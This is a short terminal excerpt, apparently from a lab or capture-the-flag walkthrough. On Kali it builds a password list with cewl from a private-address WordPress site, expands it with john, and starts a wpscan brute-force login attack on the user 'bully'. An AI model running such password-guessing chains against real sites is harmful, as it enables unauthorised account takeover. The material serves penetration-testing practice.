 root@kali:~# cewl -w passwords.txt http://192.168.56.223/bull
CeWL 5.2 (Some Chaos) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@kali:~# john --wordlist=passwords.txt --rules --stdout > out.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
14231p 0:00:00:00 100.00% (2016-11-02 00:37) 118591p/s Feeding
root@kali:~# wpscan --url http://192.168.56.223/bull --wordlist /root/out.txt --username bully --threads 5
WPScan
WordPress Security Scanner by the WPScan Team
Version 2.9.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_